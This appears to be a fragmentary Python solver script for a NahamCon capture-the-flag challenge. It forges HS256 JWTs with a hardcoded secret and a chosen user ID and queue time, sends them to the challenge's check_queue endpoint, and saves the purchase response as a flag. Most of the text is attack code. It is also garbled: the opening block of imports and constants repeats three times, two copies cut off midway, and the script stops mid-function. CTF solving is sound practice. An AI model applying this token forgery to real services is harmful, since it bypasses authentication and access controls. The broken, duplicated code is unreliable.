 import jwt
import time
import asyncio
import aiohttp
from datetime import datetime, timedelta

# Sabitler
BASE_URL = "http://challenge.nahamcon.com:31341"
CHECK_URL = f"{BASE_URL}/check_queue"
PURCHASE_URL = f"{BASE_URL}/purchase"
SECRET = "4A4Dmv4ciR477HsGXI19GgmYHp2so637XhMC"
USER_ID = "baver"

# Türkiye saati milisaniyelik timestamp
def get_tr_millis():
    return (datetime.utcnow() + timedelta(hours=3)).timestamp()
import jwt
import time
import asyncio
import aiohttp
from datetime import datetime, timedelta

# Sabitler
BASE_URL = "http://challenge.nahamcon.com:31341"
CHECK_URL = f"{BASE_URL}/check_queue"
PURCHASE_URL = f"{BASE_URL}/purchase"
import jwt
import time
import asyncio
import aiohttp
from datetime import datetime, timedelta

# Sabitler
BASE_URL = "http://challenge.nahamcon.com:31522"
CHECK_URL = f"{BASE_URL}/check_queue"
PURCHASE_URL = f"{BASE_URL}/purchase"
SECRET = "4A4Dmv4ciR477HsGXI19GgmYHp2so637XhMC"
USER_ID = "sudosu"

# Türkiye saati milisaniyelik timestamp
def get_tr_millis():
    return (datetime.utcnow() + timedelta(hours=3)).timestamp()

# Token üretip istek at
async def send_precise_token(session):
    now = get_tr_millis()
    exp = int(now) + 300

    payload = {
        "user_id": USER_ID,
        "queue_time": now,
        "iat": int(now),
        "exp": exp
    }

    token = jwt.encode(payload, SECRET, algorithm="HS256")
    if isinstance(token, bytes):
        token = token.decode()

    data = {"token": token}

    try:
        async with session.post(CHECK_URL, data=data, timeout=None) as resp:
            text = await resp.text()
            ts = datetime.now().strftime("%H:%M:%S.%f")[:-3]
            if "ready" in text.lower() or "success" in text.lower():
                print(f"[✅ READY at {ts}]")
                async with session.post(PURCHASE_URL, data=data, timeout=None) as p_resp:
                    p_bytes = await p_resp.read()
                    filename = f"ticket_{int(time.time() * 1000)}.bin"
                    with open(filename, "wb") as f:
                        f.write(p_bytes)
                    print(f"[🎉 FLAG or TICKET SAVED → {filename}]")
            else: